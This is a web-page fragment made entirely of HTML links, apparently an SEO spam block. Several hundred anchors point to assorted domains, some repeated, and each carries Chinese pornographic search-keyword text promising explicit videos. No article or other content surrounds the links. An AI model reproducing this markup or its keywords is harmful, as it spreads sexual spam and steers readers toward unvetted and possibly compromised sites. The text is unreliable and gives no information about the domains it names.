<a href="http://www.bevbiz.com" target="_blank">精品一区二区三区在线视频</a>|
<a href="http://m.36qp.net" target="_blank">护士交换粗吟配乱大交动态图</a>|
<a href="http://www.praguearchitecture.com" target="_blank">三级无码在钱AV无码在钱</a>|
<a href="http://ytshengyimachinery.com" target="_blank">精品国产迷系列在线观看</a>|
<a href="http://pcluntan.com" target="_blank">国产女人被狂躁到高潮小说</a>|
<a href="http://lennartg.com" target="_blank">精品国产极品S身材AV</a>|
<a href="http://m.phiphidivecamp.com" target="_blank">国语对白刺激精品视频</a>|
<a href="http://www.jadoh.com" target="_blank">国产亚洲国产国产亚洲</a>|
<a href="http://www.royaljump1.com" target="_blank">五月天色婷婷国产精品</a>|
<a href="http://www.moreseeker.com" target="_blank">国产成人亚洲综合无码</a>|
<a href="http://m.theswisses.net" target="_blank">边吃奶边摸下很爽视频</a>|
<a href="http://boatingcamp.com" target="_blank">蜜桃成人无码区免费视频网站</a>|
<a href="http://www.royziegler.com" target="_blank">边吃奶边摸下很爽视频</a>|
<a href="http://m.godwL.com" target="_blank">五月天婷婷网亚洲综合在线</a>|
<a href="http://m.aspeedusa.com" target="_blank">99欧美成人精品高清日韩亚洲一区二三不卡</a>|
<a href="http://www.lcsqxgt.com" target="_blank">在线不卡日本v一区</a>|
<a href="http://hkjx88.com" target="_blank">亚洲欧美精品免费在线观看</a>|
<a href="http://hitcue.com" target="_blank">日韩精品东京热无码视频播放</a>|
<a href="http://www.creativechessacademy.com" target="_blank">国产乱xxxxx97国语对白</a>|
<a href="http://www.cpribarbados.com" target="_blank">日韩国产成高清在线观看</a>|
<a href="http://www.fikracenneti.com" target="_blank">四虎永久在线精品免费网站</a>|
<a href="http://firelush.net" target="_blank">欧美丰满大黑帍在线播放</a>|
<a href="http://m.hsmassage.com" target="_blank">亚洲国产成人精品青青草原</a>|
<a href="http://po2b.com" target="_blank">欧美精品国产综合久久</a>|
<a href="http://m.escapingthemaze.com" target="_blank">性欧美丰满XXXX性</a>|
<a href="http://top3d.net" target="_blank">激情偷乱人伦小说视频在线</a>|
<a href="http://m.liyijet.net" target="_blank">天天综合天天爱天天做天天爽</a>|
<a href="http://m.comoiniciartunegocio.com" target="_blank">免费无码国产V片在线观看</a>|
<a href="http://smartfj.com" target="_blank">中文字幕在线观看亚洲视频</a>|
<a href="http://belloedu.com" target="_blank">国产 欧美 一区 日韩</a>|
<a href="http://www.brave21cn.com" target="_blank">少妇人妻免费一区二区三区</a>|
<a href="http://lascatarinasranch.com" target="_blank">国产一区二区三区在线免费观看</a>|
<a href="http://m.sgpyjjw.com" target="_blank">精品录音国产一区在线</a>|
<a href="http://lovetreeland.com" target="_blank">五月天色婷婷国产精品</a>|
<a href="http://www.burnthismamadown.com" target="_blank">亚洲已满18点击进入在线看片</a>|
<a href="http://theinfluentiallawyer.com" target="_blank">最近新免费韩国日本电影</a>|
<a href="http://brucefreedman.com" target="_blank">亚洲高清无码专区视频</a>|
<a href="http://gameoz.net" target="_blank">亚洲国产日韩不卡综合</a>|
<a href="http://m.christopherscottblog.com" target="_blank">国产免费高清视频在线观看</a>|
<a href="http://m.hotelreservadelsaja.com" target="_blank">日韩一区二区三区四区观看</a>|
<a href="http://enniscorthyathenaeum.com" target="_blank">国产精品自在拍一区二区不卡</a>|
<a href="http://passionshd.com" target="_blank">伊人久久精品视频一区二区</a>|
<a href="http://m.studio-visual.com" target="_blank">91麻豆精品国产自产在线观看一区</a>|
<a href="http://m.oujidai-ah.com" target="_blank">日韩无码一区二区三区</a>|
<a href="http://m.abaren.com" target="_blank">国产丰满熟女乱婬0000</a>|
<a href="http://livetropicalfish.net" target="_blank">国产午夜在线影院一区二区</a>|
<a href="http://www.ptwtqx.com" target="_blank">夜夜躁狠狠躁日日躁202</a>|
<a href="http://m.paulstaples.com" target="_blank">好吊妞人成视频在线观看27du</a>|
<a href="http://www.cindydavisauthor.com" target="_blank">18禁99网站这些观看</a>|
<a href="http://www.xmchlgs.com" target="_blank">日韩影片中文字幕在线观看</a>|
<a href="http://m.dlxhc.com" target="_blank">AV无码国产在线看免费网站</a>|
<a href="http://jtsassociation.com" target="_blank">小h片在线播放免费毛片</a>|
<a href="http://claudenews.com" target="_blank">国产精品无码AⅤ精品影院</a>|
<a href="http://m.volucrine.com" target="_blank">国产a级毛片久久久毛片图片</a>|
<a href="http://www.kleenkarrcustom.com" target="_blank">A在线亚洲高清片成人网</a>|
<a href="http://www.otmrs.com" target="_blank">亚洲国产成人aⅴ片</a>|
<a href="http://www.al-huda.net" target="_blank">国产美女裸体无遮挡免费视频高潮</a>|
<a href="http://fusrodata.com" target="_blank">国产97精品成人不卡在线观看</a>|
<a href="http://www.gxxfx.com" target="_blank">国产极品高清在线观看</a>|
<a href="http://m.plusonedesign.net" target="_blank">亚洲综合性爱视频</a>|
<a href="http://m.6sql.com" target="_blank">亚洲欧美人另类成在线观看</a>|
<a href="http://m.lovemiji.com" target="_blank">四虎影院国产精品</a>|
<a href="http://m.korean-elections.com" target="_blank">性xxxx视频播放免费</a>|
<a href="http://90guangjie.com" target="_blank">粉嫩 白浆 熟女</a>|
<a href="http://m.ghostwritesuccess.com" target="_blank">18精品免费1区2</a>|
<a href="http://thevapor-shop.com" target="_blank">中文字幕丝袜乱一区三区</a>|
<a href="http://m.sportscoverage.net" target="_blank">欧美日本道1区2区3区</a>|
<a href="http://www.cyw11.com" target="_blank">国产精品亚洲美女?v网站</a>|
<a href="http://www.josepmora.com" target="_blank">自拍亚洲一区欧美另类</a>|
<a href="http://m.iscsc.net" target="_blank">国精产品一区一区三区在线</a>|
<a href="http://schoolpurchasegreen.com" target="_blank">国产精品无码专区av在线播放</a>|
<a href="http://m.Ltceramics.com" target="_blank">最近中文字幕高清久久</a>|
<a href="http://m.12voltgifts.com" target="_blank">日韩熟女一区二区三区</a>|
<a href="http://lkxfy.com" target="_blank">久久久亚洲精品成人</a>|
<a href="http://m.warblogeagle.com" target="_blank">人妻AV中文字幕无码专区</a>|
<a href="http://www.altanweer.net" target="_blank">亚洲一区二区三区精品国产</a>|
<a href="http://prefadedpop.com" target="_blank">亚洲av日韩aⅴ无码色老头</a>|
<a href="http://m.tyjzmnypfb.com" target="_blank">中文自拍日韩精品</a>|
<a href="http://www.rowanmedical.com" target="_blank">国产成人90性后网无码</a>|
<a href="http://www.evilgeniusbeats.com" target="_blank">亚洲欧美丝袜 动漫专区</a>|
<a href="http://m.kmlida.com" target="_blank">99久久精品精品6精品精品</a>|
<a href="http://www.aurajenelle.com" target="_blank">野花社区视频最新资源</a>|
<a href="http://m.tfxingfujia.com" target="_blank">亚洲av高清在线观看一区二区三区</a>|
<a href="http://m.froggycountry.net" target="_blank">无码GOGO大胆啪啪艺术</a>|
<a href="http://www.dbxww.com" target="_blank">人妻内射一区二区在线视频</a>|
<a href="http://www.adriaticpalace.com" target="_blank">H无码动漫在线观看不卡视频</a>|
<a href="http://yijuc.com" target="_blank">国产一级a毛一级a做免费视频</a>|
<a href="http://m.safeinfusiontherapy.com" target="_blank">九色精品国产成人综合网站</a>|
<a href="http://nahfo.com" target="_blank">欧美三级网站精品国产不卡</a>|
<a href="http://m.drstrangerecords.com" target="_blank">亚洲麻豆AV成本人无码网站</a>|
<a href="http://m.hfhysj.com" target="_blank">国产成人av片无码免费</a>|
<a href="http://xaaisite.com" target="_blank">精品高清无码福利视频网</a>|
<a href="http://www.mahlerconstruction.com" target="_blank">中文字幕 欧美 亚洲 日本</a>|
<a href="http://www.tarjeiboe.com" target="_blank">日本一区二区网站视频在线观看</a>|
<a href="http://m.quartdetours.com" target="_blank">中文字幕人妻精品久久</a>|
<a href="http://www.maxwinn.com" target="_blank">日韩精品内射视频免费观看</a>|
<a href="http://www.ani-magic.net" target="_blank">无码欧美毛片一区二区三足球宝贝</a>|
<a href="http://m.hshxfc.com" target="_blank">亚洲丝袜日韩国产</a>|
<a href="http://m.iscsc.net" target="_blank">精品丰满熟女一区二区三区蜜桃</a>|
<a href="http://www.thehousebox.net" target="_blank">最新无码人妻在线不卡百</a>|
<a href="http://delegatekenkerr.com" target="_blank">亚洲VA中文字幕无码久久不卡</a>|
<a href="http://wendymcgrath.com" target="_blank">人妻AV中文字幕无码专区</a>|
<a href="http://m.webcosm.com" target="_blank">国产一卡2卡3卡4卡网站精品</a>|
<a href="http://manhattanbeachopen.com" target="_blank">内射在线chinese</a>|
<a href="http://www.nashtechinc.com" target="_blank">国产精品老牛影院在线观看</a>|
<a href="http://www.akuh.net" target="_blank">国内成人精品亚洲日本语音</a>|
<a href="http://thesaltypeanut.com" target="_blank">99精品国产自在现线免费亚瑟</a>|
<a href="http://8m35.com" target="_blank">在线视频 国产一区二区三区</a>|
<a href="http://m.bisonteofficial.com" target="_blank">无码精品熟妇在线观看</a>|
<a href="http://m.abouabdalla.com" target="_blank">国产一级精品视频</a>|
<a href="http://m.plusonedesign.net" target="_blank">亚洲人成亚洲精品</a>|
<a href="http://m.kemankursuizmir.com" target="_blank">寂寞熟妇风间ゆみ中文</a>|
<a href="http://m.elaineflores.com" target="_blank">精品无人区一区二区三区在线</a>|
<a href="http://sharuru.com" target="_blank">亚洲国产精品高清一区二区五区</a>|
<a href="http://lzldcj.com" target="_blank">亚洲国产欧美国产综合久久</a>|
<a href="http://www.kumifisher.com" target="_blank">丰满麻豆VIDEOSSEX国产</a>|
<a href="http://www.bucketothought.com" target="_blank">中文字幕亚洲一区二区熟女</a>|
<a href="http://www.lsmc9.com" target="_blank">久久久婷婷五月亚洲97色</a>|
<a href="http://2Loyo.com" target="_blank">国产福利片中文字幕在线观看</a>|
<a href="http://www.sprinterchip.com" target="_blank">免费观看又黄又刺激的视频网站</a>|
<a href="http://muminahurry.com" target="_blank">动漫美女毛片18禁止看</a>|
<a href="http://www.claudenews.com" target="_blank">国产成人精品无码专区</a>|
<a href="http://cpdecorating.com" target="_blank">国产又爽又黄又无遮挡的视频网站</a>|
<a href="http://jiankanglaorenyun.com" target="_blank">18禁男女爽爽爽午夜网站免费</a>|
<a href="http://www.anderesoil.com" target="_blank">国产精品毛片久久久久久久小说</a>|
<a href="http://www.ea-models.net" target="_blank">成人片国产在线观看无码</a>|
<a href="http://m.ckdo.net" target="_blank">自拍偷区亚洲综合照片</a>|
<a href="http://www.altanweer.net" target="_blank">蜜臀AV一区二区</a>|
<a href="http://m.royziegler.com" target="_blank">国产真实交换多P免视频</a>|
<a href="http://www.comtedebelair.com" target="_blank">亚洲欧美国产毛片在线</a>|
<a href="http://sdishk.com" target="_blank">2024最新国产va在线</a>|
<a href="http://m.sunslips.com" target="_blank">JapaneseHD熟女熟妇伦</a>|
<a href="http://m.renheec.com" target="_blank">久久久久久无码免费大片</a>|
<a href="http://www.arab-hashtag.com" target="_blank">色欲天天天综合网</a>|
<a href="http://groengine.com" target="_blank">成人做爰黄AA片免费播放贝微微</a>|
<a href="http://www.yizushafa.com" target="_blank">九九久久一区二区伦理</a>|
<a href="http://m.cindydavisauthor.com" target="_blank">免费人妻无码不卡中文18禁</a>|
<a href="http://lgysheng.com" target="_blank">日本亚洲色大成网站WWW</a>|
<a href="http://azfencingdivision.net" target="_blank">91看片淫黄大片一级在线观看</a>|
<a href="http://m.bLogzworth.com" target="_blank">国产成人精品午夜福利在线观看</a>|
<a href="http://m.businesssauce.com" target="_blank">亚洲爆乳高潮无码专区</a>|
<a href="http://m.csoca.net" target="_blank">少妇爆乳无码专区网站</a>|
<a href="http://m.jhboard.com" target="_blank">亚洲无码熟少妇免费网站</a>|
<a href="http://uvtcantabria.com" target="_blank">亚洲制服丝袜精品久久</a>|
<a href="http://m.urologicconsultsepa.com" target="_blank">国产麻豆メ在线视频</a>|
<a href="http://aktoganlar.com" target="_blank">日韩欧美一级片一区二区</a>|
<a href="http://v-linie.com" target="_blank">久久久久久亚洲精品免费</a>|
<a href="http://m.dayalbd.com" target="_blank">亚洲精品卡2卡3卡4卡5卡区</a>|
<a href="http://www.wellhealing.net" target="_blank">精品人妻无码一区二区三区色欲</a>|
<a href="http://www.bronstineproductions.com" target="_blank">精品丝袜美腿诱惑福利在线观看</a>|
<a href="http://m.herculesind.com" target="_blank">亚洲精品久久久久久久久AV无码</a>|
<a href="http://456tvs.com" target="_blank">寂寞熟妇风间ゆみ中文</a>|
<a href="http://Lidefeng.com" target="_blank">日韩一区二区在线观看视频</a>|
<a href="http://www.brave21cn.com" target="_blank">久99久热只有精品国产15</a>|
<a href="http://dahaizhan3.com" target="_blank">欧美精品国产一区日韩一区</a>|
<a href="http://www.whch888.com" target="_blank">国产做a爰片久久毛片aa</a>|
<a href="http://www.mdsh.net" target="_blank">国产亚洲一区二区亚洲三区</a>|
<a href="http://rebeccabaez.com" target="_blank">人妻中文无码久热丝袜TV</a>|
<a href="http://m.pandect.net" target="_blank">国产 日韩 欧美 二区</a>|
<a href="http://www.hotmiamicondo.com" target="_blank">欧美午夜一区二区福利视</a>|
<a href="http://www.rtvjiaoshui.com" target="_blank">久久青草国产成人成人片</a>|
<a href="http://m.zifengbiye.com" target="_blank">高清av不卡一区二区三区</a>|
<a href="http://seseragi-cli.com" target="_blank">国产一区二区三区在线免费观看</a>|
<a href="http://www.thelightrefinery.com" target="_blank">日韩美女视频免费一区</a>|
<a href="http://101homeappliances.com" target="_blank">噜噜噜久久亚洲精品国产品</a>|
<a href="http://www.vga168.com" target="_blank">国产午夜亚洲精品不卡网站</a>|
<a href="http://propharmacystores.com" target="_blank">性XXXX播放视频免费</a>|
<a href="http://www.netcorpore.com" target="_blank">国产欧美日韩中文久久擁有海量影視資源</a>|
<a href="http://www.freeskatelesson.com" target="_blank">亚洲精品国产第一区三区</a>|
<a href="http://kc0595.com" target="_blank">快速了解日韩一级欧美</a>|
<a href="http://whsjms.com" target="_blank">亚洲av伊人久久综合性色</a>|
<a href="http://md158.com" target="_blank">欧美日韩在线亚洲二区综二</a>|
<a href="http://www.educive.com" target="_blank">人妻丰满熟妇V无码区A片</a>|
<a href="http://blackradishstudio.com" target="_blank">国内精品久久人妻无码不卡</a>|
<a href="http://m.archwo.com" target="_blank">欧美日韩激情视频免费观看</a>|
<a href="http://www.whiteeaglehealth.com" target="_blank">狠狠色婷婷久久综合频道日韩</a>|
<a href="http://m.topshoppodcast.com" target="_blank">HD欧美FREE性XXX×护士</a>|
<a href="http://www.innattherock.com" target="_blank">欧美日韩一区二区在线视频精品</a>|
<a href="http://m.mygflikesitbig.com" target="_blank">国产成人无码不卡精品</a>|
<a href="http://www.edigicash.com" target="_blank">久久久亚洲精品成人</a>|
<a href="http://m.gelincikmobilya.com" target="_blank">久久这里精品国产免费99热</a>|
<a href="http://m.hl665.com" target="_blank">国产乱人伦偷精品视频</a>|
<a href="http://m.netqz.com" target="_blank">无码精品熟妇在线观看</a>|
<a href="http://yehap.com" target="_blank">国内精品久久久久电影院</a>|
<a href="http://www.mm139.com" target="_blank">99热99这里只有高清国产</a>|
<a href="http://m.perfectionofficial.com" target="_blank">四十路の五十路熟女豊満AV</a>|
<a href="http://m.battletortoise.com" target="_blank">又爽又刺激免费男女视频</a>|
<a href="http://m.glynnislyons.com" target="_blank">色婷婷六月亚洲婷婷6月</a>|
<a href="http://topgunclassifieds.com" target="_blank">在线日韩不卡一区二区三区</a>|
<a href="http://www.getaspjobs.net" target="_blank">亚洲国产aⅴ成人精品无吗</a>|
<a href="http://www.xuehong-sh.com" target="_blank">国产亚洲欧美日产</a>|
<a href="http://www.varsitygastro.com" target="_blank">国产精品精品免费一区二区三区</a>|
<a href="http://nethong.com" target="_blank">少妇呻吟喷水视频在线观看</a>|
<a href="http://changweici.com" target="_blank">国产黄片一区二区三区四区在线播放</a>|
<a href="http://enplanbodas.com" target="_blank">国产а∨天堂网免费一区二区</a>|
<a href="http://evamoqie.com" target="_blank">色婷婷亚洲一区二区三区</a>|
<a href="http://ftkrenovations.com" target="_blank">久99久热只有精品国产15</a>|
<a href="http://m.topshoppodcast.com" target="_blank">精品成人久久.wwww</a>|
<a href="http://www.yongstar.com" target="_blank">国产精品无码av天天爽播放器</a>|
<a href="http://www.freeskatelesson.com" target="_blank">国产AV激情久久无码天堂</a>|
<a href="http://fbgeneralstore.com" target="_blank">中文字幕午夜AV福利片</a>|
<a href="http://www.vblazin.com" target="_blank">h视频中文字幕一区二区</a>|
<a href="http://qdcuifeng.com" target="_blank">久久精品人妻中文系列</a>|
<a href="http://m.battletortoise.com" target="_blank">GOGO人体大胆全球少妇</a>|
<a href="http://m.mossyoakmusicpark.com" target="_blank">国产高清av喷水白丝护士</a>|
<a href="http://www.dagds.com" target="_blank">欧美久久精品一级C片40</a>|
<a href="http://m.jl-photography.com" target="_blank">久久国产人妻一区二区</a>|
<a href="http://thekennelatchampions.com" target="_blank">亚洲国产欧美在线观看片不卡</a>|
<a href="http://m.video-people.com" target="_blank">久久9精品区_欧美日韩</a>|
<a href="http://diecast-collectable.com" target="_blank">国产成人精品一区二区20p</a>|
<a href="http://www.tandtadventures.com" target="_blank">国产亚洲精品久久777777</a>|
<a href="http://m.cigyangtzeports.com" target="_blank">久久人妻中文字幕一二三专区</a>|
<a href="http://www.gaomai999.com" target="_blank">国产精品麻豆欧美日韩ww</a>|
<a href="http://m.engineer-resume.com" target="_blank">国产美女露脸口爆吞精一区二区</a>|
<a href="http://www.donsinger.com" target="_blank">四虎国产精品永久免费网址</a>|
<a href="http://transsexualpostop.com" target="_blank">国产精品调教视频一区</a>|
<a href="http://mstreetbarandgrill.com" target="_blank">国产精品推荐av</a>|
<a href="http://dy2012.com" target="_blank">国产精品亚洲精品日韩已方</a>|
<a href="http://persianix.com" target="_blank">2018午夜福利</a>|
<a href="http://avolutionph.com" target="_blank">囯产目拍亚洲精品资源</a>|
<a href="http://m.cnc-culture.com" target="_blank">国产成人无码一区二区三区在线</a>|
<a href="http://m.liyijet.net" target="_blank">伊人久久精品视频一区二区</a>|
<a href="http://softnull.com" target="_blank">97亚洲熟妇自偷自拍另类图片</a>|
<a href="http://m.cromobylindy.com" target="_blank">亚洲欧美洲成人一区二区</a>|
<a href="http://www.changhenge.net" target="_blank">一区二区三区精品毛片久久久</a>|
<a href="http://www.ptwtqx.com" target="_blank">18禁播1000在线播放</a>|
<a href="http://lakegeorgein.com" target="_blank">91手机午夜福利视频</a>|
<a href="http://m.lascatarinasranch.com" target="_blank">国产黄色美女毛片</a>|
<a href="http://69adget.com" target="_blank">国产 亚洲 欧美 一区</a>|
<a href="http://m.cbhuayi.com" target="_blank">国产对白俱乐部交换在线播放</a>|
<a href="http://sprintbreatherest.com" target="_blank">99re热精品久久66</a>|
<a href="http://m.inkythoughts.com" target="_blank">久久免费的精品国产V∧</a>|
<a href="http://bitplayinteract.com" target="_blank">最新中文字幕av专区</a>|
<a href="http://www.youmeile.com" target="_blank">18禁黄网站无码无遮挡免费</a>|
<a href="http://m.stoneharbourbristol.com" target="_blank">久久久久亚洲av毛片大</a>|
<a href="http://m.siofokminibus.com" target="_blank">色yeye高清在线视频</a>|
<a href="http://www.lyxpjd.com" target="_blank">国产一区二区三区在线免费观看</a>|
<a href="http://alhejal.net" target="_blank">东京热久久精品午夜</a>|
<a href="http://m.xakhjd.net" target="_blank">国产成人欧美视频在线观看</a>|
<a href="http://ashaandryan.com" target="_blank">日本欧美一区二区在线观看91</a>|
<a href="http://www.century21eastlake.com" target="_blank">日韩人妻视频在线观看一区二区三区</a>|
<a href="http://www.dehaanstudio.com" target="_blank">无码人妻久久久一区二区三区免费</a>|
<a href="http://deruibaogroup.com" target="_blank">无码免费人妻A片AAA毛片西瓜</a>|
<a href="http://motosikletilan.com" target="_blank">国产最新精品一区二区三区</a>|
<a href="http://m.shreekrishnainterior.com" target="_blank">日韩免费a级二区三区在线播放视频在线</a>|
<a href="http://www.atobacco.com" target="_blank">一级黄色片子看看</a>|
<a href="http://bohhh.com" target="_blank">亚洲日本国产欧美一区二区三区</a>|
<a href="http://m.blackjackswitch.net" target="_blank">久久久久91麻豆91精品国产</a>|
<a href="http://m.melodiesfoods.com" target="_blank">美女裸体18禁免费网站</a>|
<a href="http://m.hotelreservadelsaja.com" target="_blank">国产精品亚洲а∨天堂2020</a>|
<a href="http://rlf-propaganda.com" target="_blank">韩国无码一区二区三区免费视频</a>|
<a href="http://m.gonashville.net" target="_blank">久久精品毛片少妇东京热</a>|
<a href="http://www.fumedesign.com" target="_blank">日本又黄又爽又色a片中文字幕</a>|
<a href="http://www.agrinde.com" target="_blank">无码人妻aⅴ一区二区三区麻豆</a>|
<a href="http://shreekrishnainterior.com" target="_blank">蜜芽丅V国产成人精品</a>|
<a href="http://wezzup.com" target="_blank">国产麻豆一精品一AV一免费</a>|
<a href="http://www.art-hengyi.com" target="_blank">国产高欧美性情一线在线</a>|
<a href="http://www.homepropertyinfo.com" target="_blank">亚洲日本精品国产一区vr</a>|
<a href="http://youujizzz.com" target="_blank">国产精品对白刺激久久</a>|
<a href="http://m.ricardofreire.com" target="_blank">中文字幕日韩三区五区av</a>|
<a href="http://bigbangcatering.com" target="_blank">久久熟女精品—区二区蜜臀</a>|
<a href="http://m.duee.net" target="_blank">永久免费网站xxx</a>|
<a href="http://thewinningbusiness.com" target="_blank">国产麻豆久久一区二区</a>|
<a href="http://m.ace-stars.com" target="_blank">欧美精品福利视频</a>|
<a href="http://www.kirkluther.com" target="_blank">亚洲国产aⅴ成人精品无吗</a>|
<a href="http://m.fatgirldancing.com" target="_blank">国产成人90性后网无码</a>|
<a href="http://redrain-dance.com" target="_blank">亚洲欧美国产毛片在线</a>|
<a href="http://www.emortgagemanager.net" target="_blank">日本一区免费更新不卡</a>|
<a href="http://dtee119.com" target="_blank">人人妻人人澡人人爽欧美一区</a>|
<a href="http://m.fishersonsjewelers.com" target="_blank">免费无码久久成人网站入口</a>|
<a href="http://www.eatyourcad.com" target="_blank">一区二区三区国产自产视频免费</a>|
<a href="http://www.outlet-true-religion.com" target="_blank">精品无码av人在线观看</a>|
<a href="http://m.mosatfiveislands.com" target="_blank">国产日本精品久久</a>|
<a href="http://acetorrents.net" target="_blank">国产00粉嫩馒头一线天萌白酱</a>|
<a href="http://m.cbasupport.com" target="_blank">av网址一区二区三区观看</a>|
<a href="http://www.cbasupport.com" target="_blank">欧美精品第一国产综合亚</a>|
<a href="http://m.bonus-net.com" target="_blank">亚洲А∨天堂久久精品</a>|
<a href="http://colfaxwihappenings.com" target="_blank">亚洲av无码专区亚洲av</a>|
<a href="http://www.cckezhan.com" target="_blank">国产 日韩 欧美 二区</a>|
<a href="http://m.magic-tile.com" target="_blank">婷婷国产成人精品一区二</a>|
<a href="http://momentsofglory.com" target="_blank">国产免费人成视频在线观看播放</a>|
<a href="http://www.toshtak.com" target="_blank">国产精品偷伦视频观看有</a>|
<a href="http://m.rapidclassified.com" target="_blank">人妻av不卡一区二区三区</a>|
<a href="http://www.usexuaL.com" target="_blank">亚洲一区二区三区日本久久</a>|
<a href="http://www.youjoyfund.com" target="_blank">国产精品重口调教系列</a>|
<a href="http://outsourcewebdesign.net" target="_blank">亚洲色图一级毛片一级黄色</a>|
<a href="http://www.slavemachines.com" target="_blank">最新国产成人在线</a>|
<a href="http://m.hilegend.com" target="_blank">丁香六月久久婷婷开心</a>|
<a href="http://www.list-one.com" target="_blank">不卡人妻a免费视频</a>|
<a href="http://www.sneakertrading.com" target="_blank">最新精品亚洲成a人在线观看</a>|
<a href="http://m.caniprincess.com" target="_blank">中文字幕无线码一区二区三区</a>|
<a href="http://m.pixarnews.com" target="_blank">香蕉久久久久久AV成人</a>|
<a href="http://almerajfans.com" target="_blank">亚洲日本精品国产一区vr</a>|
<a href="http://www.hotelthepinnacle.com" target="_blank">麻豆天美国产一区在线播放</a>|
<a href="http://emotive-design.com" target="_blank">国产精品对白刺激久久</a>|
<a href="http://m.diveaquatica.com" target="_blank">美女黄的视频全免费一区二区</a>|
<a href="http://rollerdiscobrunch.com" target="_blank">h福利午夜网站69堂</a>|
<a href="http://xjsjms.com" target="_blank">在线观看天堂网亚洲av</a>|
<a href="http://m.wxgbjs.com" target="_blank">日韩人妻无码一区二区三区</a>|
<a href="http://jinb.net" target="_blank">第八色丰满正在无码</a>|
<a href="http://m.hzjsdzc.com" target="_blank">亚洲成AV人片在线播放无码</a>|
<a href="http://www.invoicethem.com" target="_blank">欧美成人一区二区三区高清</a>|
<a href="http://utopod.com" target="_blank">久久无码av高潮av喷吹捆绑</a>|
<a href="http://ourstobuildon.com" target="_blank">成全视频观看免费高清动漫</a>|
<a href="http://rseapgc.com" target="_blank">亚洲性无码AV中文字幕</a>|
<a href="http://m.Lannx.com" target="_blank">欧美性,日韩性,亚洲性</a>|
<a href="http://ksykhr.com" target="_blank">不卡一区二区视频日本在线观看</a>|
<a href="http://www.glynnislyons.com" target="_blank">对白刺激的老熟女露脸</a>|
<a href="http://m.jointscene.com" target="_blank">99国产午夜在线精品</a>|
<a href="http://wan-fa.com" target="_blank">一级做a爰片久久</a>|
<a href="http://www.bronstineproductions.com" target="_blank">日本高清WWW色视频</a>|
<a href="http://hzgete.com" target="_blank">九九久久一区二区伦理</a>|
<a href="http://m.pantysellingschool.com" target="_blank">日日操夜夜添免费无码手机看</a>|
<a href="http://www.necklacelife.com" target="_blank">侠女人妻跪趴高撅肥臀</a>|
<a href="http://www.happytechnologist.com" target="_blank">日本久久久久亚洲中字幕</a>|
<a href="http://geseen.com" target="_blank">一级做a爰片久久</a>|
<a href="http://www.drstrangerecords.com" target="_blank">国产精品亚洲日日摸夜夜添</a>|
<a href="http://m.bringvisitor.com" target="_blank">一边吃奶一边添p好爽故事</a>|
<a href="http://m.hdwallpapersfix.com" target="_blank">精品欧美一区二区精品久久久</a>|
<a href="http://herculesind.com" target="_blank">国产精品视频网国产</a>|
<a href="http://m.teachpianoathome.com" target="_blank">免费亚洲综合自拍偷拍</a>|
<a href="http://www.ai-ticket.com" target="_blank">国产在线视频一区二区三区不卡</a>|
<a href="http://www.xmchlgs.com" target="_blank">一区二区久久深夜</a>|
<a href="http://fianna-ap-palug.com" target="_blank">免费无码一区二区三区蜜桃大</a>|
<a href="http://www.hectrust.com" target="_blank">少妇高潮太爽了在线观看欧美</a>|
<a href="http://m.acne-exposed.com" target="_blank">国产成人牲交视频在线观看老</a>|
<a href="http://m.kinaneng.com" target="_blank">国产 日韩 欧美 三区</a>|
<a href="http://sixtiessoulmusic.com" target="_blank">中文字幕乱码久久午夜不卡</a>|
<a href="http://www.services-dpo.com" target="_blank">中文字幕一区二区精品区</a>|
<a href="http://www.unsurcoenlasombra.com" target="_blank">欧美精品性做久久久久久</a>|
<a href="http://shoestradekey.com" target="_blank">看日韩无码片一二三区</a>|
<a href="http://m.pixminers.net" target="_blank">国产三级精品播放</a>|
<a href="http://www.jamesgilarte.com" target="_blank">免费少妇a级毛片在线看</a>|
<a href="http://www.yashl.com" target="_blank">久久99狠狠综合久久</a>|
<a href="http://m.green-bags.com" target="_blank">久久久无码国产精精品</a>|
<a href="http://m.josephkinane.com" target="_blank">久久国产人妻一区二区</a>|
<a href="http://seotaipeiseo.com" target="_blank">最新精品无码片在线观看</a>|
<a href="http://m.runningwithracheal.com" target="_blank">欧美视频五月激情四射</a>|
<a href="http://comores-actu.com" target="_blank">亚洲韩国精品无码一区二区三区</a>|
<a href="http://m.ozocomputers.com" target="_blank">国产午夜视频在线观看高清</a>|
<a href="http://www.fikracenneti.com" target="_blank">成人av中文字幕在线</a>|
<a href="http://m.teachpianoathome.com" target="_blank">亚洲无码91视频</a>|
<a href="http://herculesind.com" target="_blank">亚洲成av人片在www鸭子</a>|
<a href="http://m.campus2city.com" target="_blank">亚洲黄网在线观看</a>|
<a href="http://m.kaoliberry.com" target="_blank">国产91色综合久久免费</a>|
<a href="http://m.cuitus.com" target="_blank">国产欧美久久久精品</a>|
<a href="http://www.tcylts.com" target="_blank">中文字幕 欧美 亚洲 日本</a>|
<a href="http://m.minjieqd.com" target="_blank">中文字幕亚洲欧美日韩在线不卡</a>|
<a href="http://nbajerseyfromchina.com" target="_blank">精品国产自在久久现线拍</a>|
<a href="http://m.71135.net" target="_blank">中文字幕免费视频精品一区观看</a>|
<a href="http://heroyao.com" target="_blank">国产精品18久久久久久不卡偷</a>|
<a href="http://www.songshigou.com" target="_blank">真人实拍女处被破www免费</a>|
<a href="http://xakhjd.net" target="_blank">国产精品无码theporn</a>|
<a href="http://www.jessicatouheydesign.com" target="_blank">日韩欧美午夜精品久久久</a>|
<a href="http://globalfoodnet.com" target="_blank">日韩尤物无码AV一区</a>|
<a href="http://www.glynnislyons.com" target="_blank">欧美精品一区二区三区免费视</a>|
<a href="http://m.zdx7.com" target="_blank">欧美成人一区二区三区高清</a>|
<a href="http://listofusnewspapers.com" target="_blank">国精品无码一区二区三区在线蜜臀</a>|
<a href="http://www.hybridl.com" target="_blank">国产一区二区三区精品不卡免费</a>|
<a href="http://www.adesignsgranite.com" target="_blank">国产00粉嫩馒头一线天萌白酱</a>|
<a href="http://homespunrunner.com" target="_blank">久激情内射婷内射蜜桃人妖</a>|
<a href="http://www.sultanconcrete.com" target="_blank">亚洲国产精品成人久久蜜臀</a>|
<a href="http://m.pydyun.com" target="_blank">久久人妻夜夜做天天爽</a>|
<a href="http://www.zeyinh.com" target="_blank">亚洲最新国产av一区二区</a>|
<a href="http://sd2labs.com" target="_blank">1717国产精品久久</a>|
<a href="http://m.amandasglenn.com" target="_blank">精品国产免费第一区二区</a>|
<a href="http://m.2Loyo.com" target="_blank">亚洲成av人片在线观看天堂无</a>|
<a href="http://franksilvermd.com" target="_blank">ww国产一区二区三区在线播放</a>|
<a href="http://m.lightmyth.com" target="_blank">三级国产丰满妇女</a>|
<a href="http://m.wetrussian.com" target="_blank">国产99视频精品免费观看6</a>|
